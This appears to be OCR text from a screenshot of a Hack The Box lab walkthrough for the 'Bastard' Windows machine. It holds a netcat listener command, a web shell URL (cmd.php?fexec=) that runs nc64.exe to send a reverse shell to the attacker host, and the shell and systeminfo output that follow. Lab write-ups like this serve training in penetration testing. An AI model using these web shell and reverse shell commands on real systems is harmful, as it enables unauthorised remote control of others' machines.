 nc -nlvp 4444
→ Bastard nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.9] 59452
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>
Mozilla Firefox
Hack The Box :: Machines
10.10.10.9/cmd.php?fexe
10.10.10.9/cmd.php?fexec=nc64.exe -e cmd 10.10.14.15 4444
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Ms08067安全实验室